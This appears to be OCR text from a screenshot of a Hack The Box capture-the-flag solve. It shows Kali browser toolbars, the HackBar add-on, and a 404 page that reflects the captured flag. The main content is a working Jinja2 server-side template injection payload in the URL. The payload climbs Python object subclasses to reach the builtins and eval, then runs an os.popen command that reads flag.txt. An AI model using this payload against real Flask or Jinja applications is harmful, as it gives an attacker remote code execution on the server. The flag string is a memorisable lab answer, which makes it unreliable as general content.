 178.128.171.82:31589/%7B%%20for%20c%20in%20[].__class__.__base__.__subclasses__(
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://178.128.171.82:31589/{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='_IterationGuard' %}
{{ c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag.txt').read()") }}
Post data Referer User Agent Cookies Add Header Clear All